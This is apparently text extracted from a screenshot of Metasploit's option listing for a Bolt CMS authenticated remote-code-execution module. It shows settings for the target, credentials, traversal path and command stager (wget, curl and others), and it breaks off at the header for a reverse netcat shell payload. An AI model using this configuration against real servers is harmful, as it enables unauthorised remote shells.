 Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web serve
r to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is r
andom)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description